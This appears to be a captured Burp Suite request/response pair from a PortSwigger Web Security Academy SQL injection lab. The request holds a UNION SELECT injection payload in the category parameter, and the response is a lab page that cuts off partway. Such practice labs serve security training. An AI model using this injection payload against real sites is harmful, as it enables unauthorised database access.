 Send
Cancel
Explore request in Burp AT
Target: https://0a4600300300e4b880
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts' UNION
select NULL, 'J5Yk2B', NULL-- HTTP/2
2 Host:
0a4600300300e4b8807917010084009d.web-security-academy.net
3 Cookie: session=I2YPFpPfZ97kB1cgZFIHEE4xS1VuZmLb
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4600300300e4b8807917010084009d.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5246
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection UNION attack, finding a column
containing text
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
0 highlights
Done